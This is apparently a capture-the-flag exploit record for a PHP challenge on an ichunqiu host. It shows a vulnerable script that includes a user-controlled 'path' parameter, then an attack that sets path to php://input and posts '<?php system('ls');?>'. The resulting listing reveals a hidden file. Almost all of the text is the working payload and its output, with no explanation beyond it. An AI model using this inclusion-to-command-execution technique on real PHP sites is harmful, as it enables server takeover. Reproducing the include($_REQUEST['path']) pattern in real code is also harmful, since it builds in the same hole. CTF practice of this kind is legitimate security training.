 Load URL
http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?php system('ls');?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php